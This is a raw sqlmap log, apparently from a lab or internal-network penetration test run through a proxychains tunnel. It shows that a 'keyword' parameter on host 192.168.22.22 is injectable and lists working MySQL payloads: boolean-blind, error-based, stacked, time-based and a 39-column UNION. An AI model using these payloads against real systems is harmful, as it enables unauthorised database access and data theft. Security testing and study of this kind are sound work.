 |S-chain|-<>-127.0.0.1:10087-<><>-192.168.22.22:80-<><>-OK
[17:55:24] [INFO] target URL appears to have 39 columns in query
|S-chain|-<>-127.0.0.1:10087-<><>-192.168.22.22:80-<><>-OK
|S-chain|-<>-127.0.0.1:10087-<><>-192.168.22.22:80-<><>-OK
|S-chain|-<>-127.0.0.1:10087-<><>-192.168.22.22:80-<><>-OK
[17:55:24] [INFO] GET parameter 'keyword' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
|S-chain|-<>-127.0.0.1:10087-<><>-192.168.22.22:80-<><>-OK
GET parameter 'keyword' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 188 HTTP(s) requests:
---
Parameter: keyword (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: r=vul&keyword=1' RLIKE (SELECT (CASE WHEN (7537=7537) THEN 1 ELSE 0x28 END))-- oRaW
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: r=vul&keyword=1' AND (SELECT 5786 FROM(SELECT COUNT(*),CONCAT(0x717a7a7871,(SELECT (ELT(5786=5786,1))),0x716b7a7171,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- WLca
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: r=vul&keyword=1';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: r=vul&keyword=1' AND (SELECT 9442 FROM (SELECT(SLEEP(5)))plfz)-- zJYu
Type: UNION query
Title: MySQL UNION query (NULL) - 39 columns
Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CONCAT(0x717a7a7871,0x4d4d6f6852797473536d5662634d71686c525a796e5641716b457179484962727842455379585​04e,0x716b7a7171),NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#